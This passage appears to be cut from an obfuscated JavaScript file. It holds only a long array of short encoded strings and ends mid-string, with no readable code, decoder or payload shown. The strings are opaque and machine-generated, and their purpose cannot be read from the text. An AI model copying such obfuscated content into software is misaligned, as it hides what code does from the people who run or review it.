'meiKW44b','kSoWW7KzW7i','pKG3amot','wSkmA8kFCq','ba7dRLFcMW','peCXc8ox','W7vFzxmv','qv5rW4Lo','EdGwf8kp','WQxcIb7dSSoQ','yY4CgSko','W6xdH3JcPre','eCkIWPK/CW','rSoyiSkesW','WOuzW4/dH8o0','zgvlW7H0','omk+W57cMgS','qSk3sCo8iq','WQlcUComBKy','zhTlW7jW','W4KZEKP5','i8oMW5npDG','W6m/W6RdLmoC','kd/cQ8kXW6y','pmoGWQZdHCk9','rmkKWRFdICkT','W6K1nefy','WQ/dH8oTb8kk','bmk+umkiva','wSkSWPddLmkk','kYpcPSkHW6S','bmkEtmk3Eq','f8k4if5O','dSkVW7tcM34','W7fVt2Tv','W6WVnfLn','W516vxiO','W5/dJuVcUGS','ESkiWOtdQ8kx','ESkxWQpdKmoP','WPpcSSoWpHq','W6/dShLhWOm','l1eTcCox','vgeqb8o7','raWKW7xcPq','W7vTDIPK','hCoHWOmlW6G','W4L6WRtcMSks','xLjmWOOv','gSoyfSkTCa','kmokWPu7W4G','W7TMWPBdMgu','jI7cK8kpWOK','jmo1h8oAnG','bSoPWOCAW70','WRNdRSk/BCkH','waGJW7tcSG','pt/cRmkKW7O','mJhcTSk6W7u','lZdcJmk0W5G','WPxcNZ/cHSkI','a8oTWOqvW7y','D8kqWRddGSoP','p0mXW5em','hmkfWO4Avq','W5ldLutcOra','WO8pW53dHCo+','W7e0j1vF','DgvbW6T/','h8oYWO8pW74','W7COjKjo','WOSAW4ZdHCo2','W59jWPxcKCkb','rvPZW4u','WPdcT8o1ib4','WPriear6','ExCjWOCF','jCoRWRhdLmk7','WRVdTmk1DSkQ','jCkfrmkHta','cSkRW6VcLx8','W7pdT2fcWO0','fwSoW50k','W77dS8oxbqW','ymk/mmkBsa','ESkaWP/dSSk2','k8oXW4njCG','gSkQWRLoW5y','kSohWQCzW44','W63dTgrkWPq','rmk+mmkLzq','W6a4eab1','rhtdQmk0W4S','W5/dO1bkuG','WPZdL8k1Erq','lCkVE8kGsW','WP3cPCo/pWi','WRhdN8kZhsC','WQThtZZcVW','vSo/BCoEWR8','WO7cRcNcRaW','tNG2WRGb','WPFcO8o3obO','WQVdQCk5E8k6','hZFdNCo6W68','sKaLwSkm','WOibB8k5W7a','WPWuW5/dHCoY','CSkJoCkyFq','hmk3WObwWRO','W69lA0zK','lSo0W5LCFq','zuWsWQim','jd3cQ8k2W7K','fZJdGCoXW6u','ECkSWRhdJCkX','dSk6WRSAuq','p8okmCoUmW','W6xdK1xcJWi','W6LsDefK','W5ddHhddKr4','WP3dGSkWBWq','BSkAbCkmtG','eCo7tW8A','WPVdG8kaCSk4','WPVdNCkMEHC','amkplgff','W4RdImoXpIO','W7RdJmkYBsm','W6NdPg9iWOG','BCoNFqe6','t8kUyCowvq','WR3dPCk+C8kT','FwuNWP0+','hYldLtJcUq','WPRcJt3cNSk0','dJldPSodW7i','W6JdSSoTpXS','qSkBWQJdQCkR','bCkGWP8nAq','W7lcTvVdKxa','mSo6eSoima','bmkhn2Td','zuhcOCkuWO3dMexcNCkQW7NcMWC','A8k1pCkeyq','WRJcSb/cSmkE','WOdcOSoJjXy','dCoJwXSF','WO0kv8osW74','ymkUs8oFva','W75FAw4j','d8kHWOJcM3u','nLWCWOzj','WOutW5pdImo6','WOC4vxqL','d8kEhmoMzG','bmkcACk+rG','WPSEW4ZdKCo2','f8oTAd42','CZaofmkp','mWBcJmomW5e','fSkHW6RcMwa','wSkREmkvza','dCogWR89ta','WRpdT8kzxti','gSkLWQ1nWQO','fSkKrCkAcq','h8kPWPuZCa','d8k0W6pcI20','W4z6WPZdO24','WO7cU0tcIXe','qIu5n8kk','WQNdHmkYlZu','WP/dGSk5yXO','WPOrWQJdN8o9','WRVdM3FcVd0','WP4XWR7cVmoO','W4RdKCo9md0','WRRdL8kEbcW','WR8dCCk8W7m','cSo3WOmaW7G','qCkwWOxdLSoY','bSkcmNfD','h8kRWReZAq','WOKtACknWOC','W6hcR0tcRWK','W6xdR35vWOa','jdBdOSolW6u','W5VdLSo4ldC','WPq3W4JdT8od','b8o8wbOa','WRpdTmoqcCk7','nuGYW5Oq','emoHxWme','fmoqkCoSnG','BwygWPur','emo7WPajWPq','xmkUy8o0tG','aCkMWPHxWQG','WOZcOJdcOXm','rvC1v8oH','ywPrW7T+','FCkoWOBdN8o9','WOKqW7/dK8kF','pSoKxmktCW','g8oEWPVdHCk3','WQKZW6BdP8oC','WQFcKqxdHmoM','EmkcWQVdQCkM','WRHquYpcUa','wCo2v8ovW4a','WORdGmkucum','WO3cHCoEcbC','BSkuWOBdUmoT','yCknWQ3dGCoM','WOWqW43dNmo8','W754WRZcN8kZ','dZ/dPmo1W6a','WPxcQSoVaIq','W7bMCxjf','W5hdV8kMo1y','u17dS8kJW44','W4f+WPxdNw0','vSo7FmooWQO','ESkqWQRdISoX','W51MuvmJ','kmoSWPxdKCkZ','WQLJsb/cUq','W43cPSkYaWZdQJSE','iCoUW7D4Cq','CNamWP4k','W6PjWPRdVW4','uN1VW71w','FSoVWQBdRmos','j8kXWOC8W5y','sbW5W7tcOG','whldVSkJW4m','WRBdUSojlCkO','vuuKxSki','bSk+WPG9EG','oCklw8kIsW','r37dLSk1W5e','lCoSomosnW','h8kGW6/cKMG','WPFcIt3cMmkb','WORdRfSphq','lmoUW4rFEW','f8kFz8kDjW','seKItCkj','CCk1W6vvWR0','EmkDwCknra','WPhcJ8oHlqi','W6HlEuLT','h8ocW5PysW','b8kHWRLOWO0','WR7cNq3dVSoY','WRWIW7/cS8kK','WOOUE8kQW44','WRhdHqFcUGW','W5PZWOddGgq','WQmwW4RdTmoE','W4BcPSoKgW','WQXeqIRcOW','W5/dSSo3msK','pCoSWRVdMCkX','gSk+W7BcHxG','WQNcLSkdW7pdJq','W7/dShbaWOe','WRlcSrBdRSoi','WOBcLs7dOSoL','xXKhpmkX','W59SWPJdLMa','e8k3vComna','W5nXtfKF','W63dS8oja8kY','W55od1uF','W5NdLmo+jZO','vgVdJmkIW4K','n8o0W51mAq','W4foWRFcTW0','W6vEAM4m','ymkLWQpdHmoV','WP7dPmkgAq4','sbGveSkJ','W7NdMvjfWO8','p8oWdComiW','h8kTWOLjWRy','WQNcPs3dHGy','n0OIbSox','q8obW4HtDG','ySkQWQtdVSkg','WQbsqchcRW','dSkOWP9dWQS','W7ddSgXoWPq','gSo3vr0z','WOeBW7BdPSob','WR3dH8kVhd8','eCo+zJaN','yM8aWOqn','WRFdKCoTbmk8','WPFdN8kSFGS','WQZdHCkTcZ0','WPVdUSksWRpcMa','FJ0CW5FcNW','bmkqjwfj','W4n9WPpdQ2e','nmo0WRBdLSkZ','bmkXW7dcLwa','bmooW7zUrG','WQWSW4ZdT8oj','bCoNvHet','rHyBd8kS','fCk0W6hcLN8','W5KVfhvI','hCk2WPXrWRa','WReTW73cT8kH','WOFdH8k/EWm','bSolsIe8','WOFcPSoViam','W5VdKSoTiI4','W5BdJ8oCktO','mCkgsSkZxq','hXr1W6f9WP7cS8kCW7W7auy','W5VdHe/cPbi','y8kynfj+','WRxdQ8k7AmkV','D3nnW6nJ','FhldOmk1W4C','eCk/E8k+wa','WQRdUSoGmmky','WRNcVmk1bGW','gSkKWO3dNmkf','WO3dRmkSBaK','dCk6WPnFWRy','omoRWRZdH8k/','WQxcIXZdU8oO','WPNcMJpcMqG','oCo8dmohoW','W5FdImoZktm','crdcRmkPW4e','W4LFDxr0','bSkxvCo2DW','fYNdHtdcRa','E2XkW7bX','hSkElM9j','bde+dSkY','W7ddS3LwWOC','pMm0lSon','W5WYWRVcRmo8','W5LjWO/cN8kr','W4ykgub+','EZaccCka','wfC1xSkA','eSk1WOrgWRy','WPiEhhzy','umo7FCotWQC','FYedpCkm','W7fNEeHX','w8kWWOldQSkZ','WRRcKGZdJ8oR','WPddKCk6EWa','WPpdGCkJFqS','DCkCWR/dSmk4','e8k6WOSPzq','WRuQtSkaW4W','f1WUW60S','hhmJbCkW','WORcJSoFowO','nSogWO8jW54','ymkNxSojuq','WRTEsIBcPa','y8kskfXv','WPZcSI7cPam','W7BdRMzDWPy','BxuwWOac','WOddPSoSkCkq','iY7cPSk7W6q','amkbkhPd','yhXhW6f/','WOJcPYVcPru','vNXAW6rT','WRVdGmkXhtK','bSoDCmkXra','C8keW4NcHvq','d8oVWOSzW7i','W5VdL0RcOaa','emkJW6/cKg4','pI4MnCo2','W5PFse5N','yCksWQtdJmo+','WPdcQCokaqW','hmo5WO0xW6K','vSoVC8ofWQC','W5m7asHu','bCkcnNXg','f8kgz8kJuW','gSk1lSkiCW','WQZdGCkMaqm','tZmLgSkk','C8kgW6RcKMe','W5noWRRcSCkE','ahqv','gstdLs3cSa','W5nJurGa','imoMW4PgCa','quSKq8kd','WQFcKmojk38','WP/dG0noeq','n0yHdCon','aSk7WQHgWRy','zdGwgCkr','W5fgCw8E','cmkfjw1t','p1WDWQ5q','jdZcQCkRW6C','e8k3WOvxWR0','WPddPCoseSk7','w8kwWOBdLCoy','W6LFWR/cRCkd','yxfKW7z/','W4rKWOhdIxO','W5nzAgyF','WPu8W5/cTSkF','yCkYr8oata','WPhdPmoGk8kr','WRxdP8oSjmkx','W6r9u2bR','WQZdKmkcuGW','W71dygup','cmk2WPfeWRC','BIaddCkm','f8oRtrab','cCk8juLd','hSoolCkLjW','s0SRr8kC','WPWlA8kLW7i','WPtcKb7cL8k8','y8kZw8ontq','BSkMxCoEtW','luyZgCok','W57dKftcVb0','iCkPo1X8','WRxdHCkTfYK','W5ldPMDTkW','WQe5W6VdTCof','cSkeow1t','w3SDxCkw','WPNdGCkGEHq','g0LWWOzS','WPipFSk4W6q','WR7cMCkbW5pdVq','qa0tW5ZdHq','WQJdM8kJgJq','B8kdWQ7dOmk8','WO7dR8omoCkY','lhWjz8k7','WQy3W7/dHmos','xeC7WQik','WQW9W63cS8k4','W4BdIKVcKHi','orZcR8kmW6e','htRdMYVcRW','iCkLmabF','x3W7WP9A','WR/dP8kHBmkV','meawWObf','lSosoSoxla','W6VcQmoJpXS','WRVdM0VcOtK','adZdNSo6W7e','WO7dICkWEXm','gt/dNSoLW7O','omkFWOVcMfu','WRJdKCkZctq','iSket8kYrq','cXVcVCkxW7q','DSkuWRhdNSki','amkiWPZdRCoo','WPJdOmkloY4','W43dLmoXnZa','gmklWR3dKSkK','rCoPEComWRu','WRJdT8kFbqO','y2OsWPWg','rCkSWRpdOSkA','mf82W4Wv','CgVdLSk9W4W','WO3cRSoViXq','W53dK1NcUX8','W7O5keDD','WQBcJrddU8o0','W6ldGwTPpW','AxapWP0g','Dmk7m8kqCW','a8oMW6D4xW','W5hdIxpdHbS','W7ddT1H7pq','gmoClCoFaq','amoSur4E','hmosWQddHSkB','eSk9WOOIAG','zCknWR81EG','WPRdImoXkCkN','o8kvW4NcVNO','WP/cJY/cOCko','bSkqwSoAxq','qCkTxmoTwW','ubexW6az','achdKSo7W6e','ExrbW7DS','p8oVgSoeoW','WQ7cG8k7FCkx','muyNeCot','rCo9uCoZWRG','W5f7WPtdLxC','eCk6WPmysq','actdKCoLW6i','WOVcHmkjW6VdMq','WQ7dK8kZaYS','t8kAjSkZrq','WPpcR8oLorq','WQiBW4ZcJCkz','W5PWWR/cTW0','WOqfW5tdMmo9','c8opWPhdKmk6','WOlcQCoWkbO','WO4mu8k9W60','C8kmWQBdT8k/','f8oYWQ92W7y','WOHbxWZcRa','i8ofWOhdSCkP','EgldHmkTW6m','W5n/WPpdGNC','WORcHCoudsa','wmkrqCoHFa','rSkqWRRdGSo6','WQNdGSkHaIG','bCklWReUEW','h3nUW5b+','WQzxtcpcOG','rwpdICkZW4S','WRpdHmkQcYO','W7uWgd1Z','F8k8w8oasW','W73dULH5pW','W6zCCuHX','W6zOWQJdIMi','mmoFCJ4H','W7nmWPZcMCk0','gSkSWQ9aWRW','W4LvWP/cMSkp','lSoVj8oSaq','cSkGWPOXFW','WP3cSCoHkaC','WRxcOCojqdi','W7FdO2jBWOu','aSoXWOeoW7q','W6vPtwfy','EtKfdCkA','puONaSoB','WQtdT8k9D8k7','uuqDuSkh','WOKBW5hdL8oR','W609nLrs','WQVdTCkHB8kO','wSo6W4BdPmoQ','k8kblhbJ','WRjNCmkfW60','WOhcR8ocoWq','W6f7WOldPvC','WQlcVXRcGmkv','EZWJoCkx','WQNcIKtcJqe','qSo6ESooWOW','Dmk3mmkeDq','acxdG8oSW68','CCkuWOZdOSkm','FJuDn8ku','bSkJWOjgWQa','nmoOeSohma','WRZdT8kRBmk2','aWFcUCkNW5e','WPtdVmkEW6NdUW','fSoidmo7jG','yCkcWQxdRmoP','vKhdQCkjW48','WOGfC8kIW6K','kmoKW5XEzG','W4zVWPxcONm','xHiKla','DSkqW4BdG8o+','gCozW6v0WPa','W7BdP0X+WPW','jmoJW4HsAa','a8oUWOWpW7W','fmokvdy4','nmkiW4G','W43dJSokFdy','jmo0WR3dM8kV','WRhdPSoDzSkX','FLaUW4rq','WOhdO8ormSkM','E8kMWPpdOSk2','gSoTuG8m','mSo/c8ogja','WR1mtJ/cSW','WRdcGmkzW5JdTq','emkTW67cN3m','W7bozhSD','qSofWQ7dSmk0','WO1NFCkfW4K','WOtcQSoQoXm','WP8qW5ZdL8oR','FKpdO8kAW7q','WRPhvtVcUa','WQDAW4xcO8kt','jSoXhCoBjG','W6JdR0pdPSorWRJcM8otWPZdQCk2WPO','nSo3bmokja','emo8vraE','WOOjW5ldK8oG','b8k6WPeXFG','FhzrW6r8','WP3cIZNcGCkK','W7fxDfum','amkgFmoEuW','aSkQWPC+eq','WQKKeSk4W54','W5beWORcJmkt','vgW1d8oB','lt/cQCk1W7W','WPBcQ8kqxqm','W6G6xCk4W5i','BCogvbmL','W6q1jLbc','zCkeWRNdHmo6','WRhcHXpdUCo2','W4hdT21Rba','W4Hrd0Dr','WPtcTSoPiqa','WPhdHSk4iSoq','zCkYjmkFDa','WRtcI8koW47dPq','WQ0+W73cSSkW','uhSIySk3','WRmwW67cPSky','WO/dHSoWaCkA','WOCmCSkWW6S','jCo8gCosiq','WO/cR8ohkXm','fmoKuaCa','W73dJmo2cX0','eCo0WPaEW7u','a8kiWQtdMCkW','x3tdSSkAW4u','WOCyW6ddN8oj','mc7cQSkRW7e','W7Lnpv1f','zSkwWQFdJmo4','bYRdIY/cQq','swxdHCkXW4u','WP3dNCkKAWO','WOPtFq7cLq','WPdcQCokgtO','DSknWPtdOCkw','WRZdT8kPFmk7','W7nFFKzH','W7VdSvJcVai','emk1WPLxWRa','ku/cSSomW5a','W7NdTuLGmG','l3uOdmoS','W7RdQCkXyJC','ngiXW4LT','lCozudiM','fmk2W7xcMwe','x3jJW5L9','cJ7dLIZcRa','hw8YW6PT','hmkaff91','AmkZnmkuzq','W63dPwrzWOK','WR8wW5/dKmkk','wCoBgSoXnW','zvxdKSkyW5q','W4LxWQtdLge','WPhdJSk9Cti','fmoTj8oZpq','ys/dJZdcSG','raqUW7DA','WQaWW77cTCkH','W6xdP11Znq','gZJdIt7cRa','h1PTW5bW','o1iokmoA','BCkqWPBdRSkk','w8oYA8oxWQ8','WOhcJJxcNCkZ','o0RdNmkmW5q','WPygu8kKW70','WPJcLspcJ8kK','meGMW4eB','q8k0gSkssG','WR8+W6pcP8k9','W5hcRgJcMwm','jSomWOa1W7q','WRRdTmkLpca','pvaSW48c','WOCMwhfe','W5ldOxlcHW0','zwOnWOWf','W6uLjf5s','WR7cKmkCW7hdMW','WRXFWPtdLgO','W55FWPhcICkw','qSk9gmkjDa','WPBcH8oHaWm','l08VW5qh','pCknsCkHtG','WQiKW7NcT8kN','WOhcS8oLkXu','WPi4W4tcT8ky','W5jkWPFcICko','W7nsWRhdQxq','zmkmWO7dTmkb','bSkTWOrwWRi','jCkkAmoqWOZdQmoFBG','FmoWwfP7WR/dVN3cIa','W79rWRxcT8km','lSkQW7lcNga','WOeyb8ohW7q','W7dcUvFcSHC','cwehaSoF','zCkkWQZdGmo/','W5RcUtpcHty','d8o1WPujW74','W7LoAuHI','WRqlu8kCW4W','z8kVWOZdLmop','yvC6WOa5','WQbvtZFcOa','W4HuWP/cLCke','FSkSWR/dJSo0','WR3cKXFdPmoP','WQqgW6VdLSo0','WQFdH8oZj8k/','bSkKqmokEq','WPRdTmokoSkX','kSoTWPNcPmkR','u2ddKSkVW5e','iWtcQSkiW7O','emoGrH4x','WRKGW6pcKmkt','EGudpmko','p8kmrmkMwG','gIRdKZdcSa','W5H9WRhdO04','W6tdPMPaWOK','ESoRWQtdRSkb','WR4rWQVdSCoO','WQJdN8kIaJO','WOJcRmoVpHa','x8o9F8ofWQy','trGXd8kf','W5ZdRCkxicG','amo0WQLsEW','WOlcLSk+W47dOG','FSkKWOBdKCoD','lvymWQjT','W4ziWO3cN8kd','WQldSbZcK8kN','nmkJW5lcHNy','fCoVWONdGCom','W69mBeLK','mLCoWRC2','v8kCWQtdOSkZ','W5jBx1bQ','W57dOvjQnq','W7jZWP/cK8kQ','WOtdICk/CGy','i8oIWPVdVmkt','WQ3dMmkHtSkS','W68SlKvb','ySkLx8oAsa','j0ejWObk','WRLyqcpcVG','lCoSWRVdKCk1','pvmDWPfu','W7PNueWB','CCk7sSoAsq','hCoqW71fta','yIiqhSke','mu0InCoX','WPBdR8olmSk6','W6u0iKnr','WP8FW4ddNSo8','W6O1lv9C','WQdcQ8kvEru','k3qNW70N','j8oxjCkLjG','W4Lju2bs','pY4PbSos','yJKwaSkn','imolzSolfG','iZVcRmk0W70','W7rdFejn','m8kix8kNuW','WRpdJ8kbuSk1','dmojW4FcLeK','CCkXWOiPWRC','W7RdQCoDhW','c8kzl2Li','z3RdR8kPW6K','WPddLmk+rry','W7roWR3dOwa','W4zSWP3dQXG','cSoQWOyaW7m','WOyjW5hdG8oK','fmoRWOmcW48','W4ddK8o1jZ4','btpdNIdcRW','A3byW7zS','W79qDejK','cZVdUWZcUq','gSkMWPqQDG','rt4rk8kR','WQxcMSkbW5ldUG','pKWWn8o8','W7PFBvvQ','CMeiWPel','imotWQ0RW74','WRNcSbJdMSo0','WO7cO8oOpra','cr/cVSkKWPW','kmoHWQldJSkZ','CSkdWP3dPCks','WPldM8kidYe','WRBdO8k/Cmk7','uvxdNSkcW4G','cslcKSkWW5C','WOhdH8k7bIS','lmknqCk4wq','ymkOWOBcGSkl','W6pcMYzOjG','amo1lColpq','W6nQWRdcVCkI','WPZcPHZcKCkS','W4/dMvPiWOK','gCo5W55Cbq','leOGW4Kw','cdpcMmkhWPW','WP3dJCkVxq0','WQxcHclcVmkj','pY3cVCkHW6i','W7tcUZZcHGK','WPv0fvOr','WQeUW6ZdNCoO','yCkfWQ3dOmkO','cCkLj2GR','bSklegjH','EmoLwr0f','o8oQWRRdMCkX','W5/dJK7cVaS','WQFcKZldRSoM','W7ldG01MeW','W7TDzMiD','rSkZAmk0uG','W6GODSkKW4W','o8oVW5LABG','W6/dPwbBWP4','uhRdKmkJW5O','aSosWQFcSCkB','WR3dL8k8gcS','CJ89umkS','WOddI8kJBWK','pmkDWQ7dLSkI','tmkJWRddRCkv','fmkxW6tcLhi','hmkpjw9r','pCoCC8kWla','cJqPW5Gv','nCkGW7BcSMm','e8okj8o9hG','kCoWW51gFW','wXmGW7NcQq','gexdLdhcUW','WPFcImkuW4FdIG','WQtdOmk8uce','vIO2oSkv','W5TZWPtdJ2q','gmkhWQXcWOa','D3jvW6f2','dJBdHCoWW7y','tZ8gfCkx','hIddH8o7W7e','WQhdPCoIj8kM','WRBdI8kGgsG','W7zYW4BdNSox','u1KTwSkj','WRxdICkRDSkL','lclcT8khW5m','bCoNWPBdLCkY','WRdcQCokkbG','WP0xhmk0WPC','dSkHWO4VCq','WR3dUSk1xCkn','WOBdG8kJyaq','pmkoW7v5uq','WQ3dNCk2pqq','w8kmW4xdPmkM','fZTodSoY','WR4kW43dUCo7','wSkxWOldTSkn','zhyhWPai','mCknx8kZta','idxcRmkQW7S','W4uhWOtdHga','WP0lW4BdI8o4','cmkhmNrt','nsFcQ8kUW70','hmo1WOScW7u','WR1ptahcRG','W70YWPZcKmkK','W7RdGmkvrY8','gSkJWO5cWRm','a8kbWRe5uG','rvS5xCkj','hYldNJhcOG','vSoSBmofWQW','WPyZW7ZcGCk3','dSkOWPLrWQe','yhDSW55X','BSklWONdU8ks','w0mTWP0N','W5DeWPJcJSko','W53dGfJcOHK','i8k6wCkZFq','WQRcLCoZkHq','W6uOjKnb','EgOmWPem','iL4IW4aw','ueaMu8kx','oNi/WO9s','b8oMrJia','W5HeWO3cMmke','WO3dJSkdCqq','WOSzrmkCW48','W43dGCoCjem','WQeyW4JdOmoy','nCoQeCogmq','l8kXWObvWRW','W75YWQ3cU8kP','yIWMW6NcIa','WRJdQ8k1FmkN','mZxcQCkQW6a','xIq2fSkr','imoPWQFcPmkY','ELaAz8kf','F0hdQCkZW5G','F8kWvSoona','aCkTWPXgWRS','WRpcNCklW5xdOq','WOddKmonEGC','WPZdVCk1iZO','rrPSamkf','hG7dKs/cIq','FKmMWOzY','oSoIW5zEEG','WOOmW4RdGmoH','W43dJmo8lt0','pt/cICkmW6m','WOtcKmkJW6/cGq','FmkMWQ7dPCkT','jmo3W6jhEa','qXW3W73cRG','WPCBW5G','pCoJW59pAW','gCkBWRXQFq','AZWDgCke','W4tcVmk2ldS','fZBcSmomW7W','C8kyWQ7dO8k9','WPddQmokjSk/','ESkrsSoAyG','W5tdMhf4WRK','W79hF112','W7jBBgaj','yd4Eamkw','C8kbWQFdSSkW','BSoyfSkTqG','fYddKdVcQq','zSkpWOldP8ks','E8k6iSkAza','owjZWQvq','WQ9mvZJcOq','CIasg8kb','x8oVzmotWQ8','wYafW70V','WOtcMsZcN8kZ','bmkoACkiAq','WQVdV8k0Cmk1','W4yYWRJcNmka','bCoUtbar','WR44AaZcUG','yCkeWRhdP8kN','e8kHWPeIBa','WPS/W6BcSmk5','W5VdLfBcQX0','bbVcR8kQW58','WOhdL8kIBaG','WORcRtJdOSop','AmkyWOpcVSo4','W5tdKIzcpG','rCoRBmofWR0','meStWPjj','vsSkW4BcNW','WPldSCocjCk8','WRy7W6ZcSSkN','W67cSZ7dN2W','WQFcHMBcMCob','EmknWQVdUmkT','rCo5DCooWQ8','WRZdUSk4rSkS','o8o2dmoljq','edldKCoJW6m','WP3cTmo3pX0','sSkvWPZdKCov','fSoVbCo6ga','nK4NW5al','rrK6W6NcOG','F2GBWP4y','Cmo2w8ouWOi','ExajWPOA','WP3dGmkgFI0','W53dH0ZcSbe','W6xdThHcWPG','hSopWPRdUa','jSkYWQ0ReG','WRxdGSk0CCkp','wbKJW6dcRa','qSkTWQZdKmoD','WPFdG8k2csS','W6pdIv4mnG','WOiwW5ZdL8oP','gSkBWPeAFW','WO7dH8ogiSkm','WP4XDmkEW4q','WQ/dUCk7CCkW','ftpdPr7cQG','g8o3vXOp','zSkOWOpcGSkI','W55BWPtcISki','ghGoWODs','W7fgDeXh','WPRdImk3xcm','Fmk3qSoqva','WPVdNCk1Eqa','isdcU8kHW6e','WRFdHmkzywW','DrmtW53cVq','WR0/W43cUmkS','WOGAFCkXW7G','t8kLWOxdRmoT','WOFcT0tdGt4','wSkXWONdV8oT','ifqSf8ov','imoHWOqRW6K','CmkKWRxdTmkr','WQldOmkHFde','fmo/cSolla','jCo2dSokoG','mCo+emoxna','W488qKnC','rbW9W7JcQa','be07W7Or','hIddLJdcTq','jmo5WOCSW6K','a8kAmg1F','g8oMuGun','WOOpBmk5W78','WQr0DWZcOa','WRZdM8kTddK','W7nnF0LW','AgDlW59X','cSkDk2Ls','WRNcGWVcMGe','WPBcVs3cRri','WRVdUCk+ESk0','itlcKmkGW7C','WQlcNCkBW5ddUG','W5P6WOpdG2a','W7nEzuTW','cthcQ8kJWPW','WP/cGCoictq','BmkwWQxdICoP','txxdGSkOW5y','WOZdT8kuraC','W7zzy2Wu','bdtdLSoSW78','W5/dPeDCWOW','WRVdMfRcIq0','WPFcJc3cGSkH','p0KFWOLe','lw8pW4er','WOGXwSkCW74','WRPauYxcVq','o8kMbuHb','WO3cQc/cUqu','fKxdVaNcNq','ECozACoVWQW','WR7dKmkVatO','neKxW7aS','W77dJSosldK','W75yyNOu','WQvtvYtcVa','WQuSW6JcPCkM','WRC2W6tcP8k7','W6jeWQZcM8ke','aSkkkwXb','WRNdISkPaca','W5b3t0ix','W6r6x2HL','zqr5hmko','W7FdUeRcSdC','WQibt8k9W6W','W6VdTSovdWW','WOFcKJZcHCk8','WRVcPsJcOqW','WPNcLbhdO8of','oCoRsXOX','bSoZWOGrWOe','uCktjCkLDq','W6zeqLbN','D8keWOtdSCoo','jCoGa8oBna','WPlcNdlcL8kN','h8k3WPHjWQO','W4GqgeP2','WOlcQdpcMZy','WOBdL8kJxqG','bSk5ACoSta','W5pdLCoQltm','WOWsW5ddI8o0','AhddI8k0W7a','ymk5omkhza','bwukWPjH','W7pdULbPlG','pmo4W5LzDW','yCkOW77cGSkn','CCktWPFdOCkt','lvmLW5ma','WQpcNmkgW4pdVa','Fs0ZW4dcVG','qvPiW4LD','AveUW6LC','W6zqDufU','W7nRWQldI3a','s3tdLmk6W5m','WR/cNtldVSoq','WQddJCkXqs0','WOJcJmosdmkl','z8o3emouWR0','D8koWRhdSCks','WPxcSINcVaK','WQFdPmkNBCkG','WRG+W7pcQSk8','W7/dTgLaWOe','WQmDW7pdT8oH','W5tcJqzUWOu','WRBcNSkdWRNcGq','WPWtW4ddLCo9','lmoUW4zcCG','zmk8zColBG','WQyZW7hcRSk8','nLKKW6Sh','uhqxCmkD','FCkoWOhdUSkg','y8onumo5WQ8','WPpcKZtcHSkH','WOpcSGJcObm','Bmk1pmkyyG','WQ/dJCoHaCk3','s0iOW7GA','W5ddLCoRaa0','ENuaWPKa','W7FdOgWIWOq','pCotWRZdKmkR','vhldICkJW4m','e8o3wXqc','g8kQW6JcHNy','ANukWOaD','xZu5pmkX','aSkPWRewbW','W4DQWQddPuS','BmkGm8kEBW','W4/dGutcOri','ofanWPLv','sL0OxCkd','WRFdVmkGkIC','y8kcWPZdVmkf','WQBdQSkHEse','r8kkWPJdGSoQ','s3xdNSkTW4u','WPVdHSkqgGq','wMFdHmkOW4O','WPpcGCkjW5FdTW','BZahemkb','omkTWQOjFq','WRi2W73cRCkY','WRdcISkIW6BdQa','W5ldI07cSG8','Emo/FmoqWOO','W5ZdJ0tcOH4','WOBcOSkPW7RcGq','W6TfWQFdQ2K','E8kes8o8xW','WQRdPmknha4','emoXWQ02W7q','jCoYW5zmDq','au85W5WI','W6xcJKXnmq','DxaDqSkT','iSoOlCkLwW','WPVcMsVcHmkY','yY4rd8kh','WORcUCo3pX8','WO4OuCk7W5O','m1uCWO5h','WPddM8kipqK','bSoQubSm','W5/dUKLfjG','eCo5vrmg','W6HBDfr5','CCkkWOhdRCkh','c8oNWOqCW6m','W6TDB0jJ','WPxcOsJcUWa','ltRcPSkpW74','WRddJmkMycm','ihbobCo5','z8k0WPhdK8om','ySk1x8optW','rviUrmki','W6JdQfPTjq','bCk9W7BcLxu','W48MA3fU','WQzfqIJcPq','fSkNumk+ta','p8o7dmozoW','W6LzC2yv','DZygW7xcHW','W5jrWOpcJ8kb','WPVcVs3dMmko','W7FdPhPmWOG','WPKjW4VdMCoJ','bSkOWO5eWR4','tCkht8oAuG','dcJdLJ/cUG','WRZcQCkSgum','CCkrWOFdPSkv','dSk3W6ZcOhO','aSkoW4H+vq','ua08W6BcPG','dCo2vXqw','W4tdTMnWrW','geSXi8o/','BSkmWOFdPCkg','WOWGW6ZcQCkW','W77cSSkiobu','fmo1wHWe','cmkZWPfvWQi','WPlcIJdcGSkS','WPBcNtRcGmk/','WO3dGmk8FXa','cCoCWOJcGfW','W7jhChCp','rwvPW6ru','wCo+W6VdP8kI','bd00n8kV','WOeAW4/cSmkf','W4Lgu3mv','W7jnWRZcRCkt','CNHwW6DT','nSo0WQddL8k/','DCkCt1PD','z8kiWRJdU8kW','w8koWRddVSkh','cCkPW63cIxy','W67dJ8oThYG','W6rpFK9J','W4nAWO3cISk0','W51bsfGl','WRJdT8kCbIO','d8oRWOhdQmk3','r0pdImkHW5K','WOdcLZP9uG','BdOBdCkd','m1qFWObu','wSoNDCouWQW','WQZcG8keW5JdQa','WP8sW5tdHSo9','aYZdTc/cOG','CNqxrSkv','BxGaWP8O','WQiYW4pcV8oe','WOS5DmkIW6W','WRZdGCkYhqG','W7BdSKDLnq','t8kfemofWQa','m8oWc8oDpG','W7tdRLfTnW','dSkYWPG9Eq','a1aBW7CA','imkar8oECW','eSk8WOy8FW','mJXwsCkt','W6VdO0vPnW','WOFcMf9UWPO','WRhdG8oTbmkr','WRaHW4lcRCks','reCTWRe9','dalcPmkGW4S','Ehqgtmk9','W4DFWONcLCkp','gCoQlSoniq','ExezWQmN','WPlcVJZcSru','bsZdMcRcQG','W7yCjhXg','W7XvWONdPCkE','i8kqihrg','tNzBW4ZdGW','sJu2W5hcGG','ECk3pSkZFG','AwldPCkbW7i','eX3cN8kUW5q','WO/cTCotvqC','kSo0WRaSW78','W4NdLvLJdW','p143W4Kp','rKSStSke','g1OmB8oo','oSkatmkOtW','WRyFeSkIW5K','dCoQWOhdKCod','pZeCW4BcOG','gt/dKYJcSG','cCoKWPqcW7a','W7TyCe5N','o8oOtq8u','fCkaW4tcP0G','mCkCq8k4uG','WP/cKZpcMCkH','W7hdO0X9WOe','iCkqumk7tW','yq46W5VcOq','W5FdGCoYcY0','nCojW4/cHwS','W7VdMuvmWOa','h8oZWOWiW6i','W7TsWPtdQW0','WRddGCkSbsC','WOhdR8oei8kW','WQZdNSkTcJC','WR7dVmkGW7ddHG','a8oYWRXOFq','kSopW78WEq','W5ujlKfY','EC